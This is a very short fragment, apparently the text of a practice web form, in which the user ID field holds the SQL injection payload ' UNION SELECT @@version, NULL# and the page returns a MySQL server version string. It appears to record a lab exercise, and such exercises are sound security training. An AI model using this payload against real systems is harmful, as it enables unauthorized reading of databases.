 User ID:
Submit
ID: ' UNION SELECT @@version, NULL#
First name: 5.5.61-0ubuntu0.14.04.1
Surname: